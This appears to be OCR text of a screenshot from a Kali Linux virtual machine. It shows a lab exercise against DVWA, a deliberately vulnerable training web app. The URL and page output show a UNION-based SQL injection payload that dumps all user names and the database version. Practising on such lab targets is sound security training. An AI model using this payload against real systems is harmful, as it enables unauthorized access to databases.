 kali-linux-2023.1-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Damn Vulnerable Web Ap
Not secure 192.168.60.101/dvwa/vulnerabilities/sqli/?id=1%27+OR+1%3D1+UNION+SELECT+1%2C+VERSION%28%29%23&Submit=Submit#
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' OR 1=1 UNION SELECT 1, VERSION()#
First name: admin
Surname: admin
ID: 1' OR 1=1 UNION SELECT 1, VERSION()#
First name: Gordon
Surname: Brown
ID: 1' OR 1=1 UNION SELECT 1, VERSION()#
First name: Hack
Surname: Me
ID: 1' OR 1=1 UNION SELECT 1, VERSION()#
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 UNION SELECT 1, VERSION()#
First name: Bob
Surname: Smith
ID: 1' OR 1=1 UNION SELECT 1, VERSION()#
First name: 1
Surname: 5.0.51a-3ubuntu5
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
1 2 3 4 3 11:48
CTRL (DESTRA)